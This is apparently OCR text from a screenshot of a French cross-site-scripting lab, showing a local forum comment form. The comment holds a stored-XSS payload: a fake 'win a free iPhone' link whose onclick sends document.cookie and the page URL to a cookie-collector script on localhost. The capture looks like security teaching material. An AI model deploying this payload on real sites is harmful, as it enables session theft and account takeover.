 Accueil htdocs
Forum
Forum Sécurité In
404 Not Found
Test XSS - Vol de
Admin - Cookies
Nouvel onglet
localhost/a4/HelloMembF.php
Résumer
Se
Conversation
Bienvenue dans le Forum
Expédier un commentaire
<a href="#" onclick="
document.location=\'http://localhost/a4/recuCookie.php?
cookie=\'+encodeURIComponent(document.cookie)+\'&redirect=\'+en
codeURIComponent(window.location.href);
return false;
">🎯 Gagnez un iPhone gratuit ! Cliquez ici 🎯</a>
Envoyer
Lire les commentaires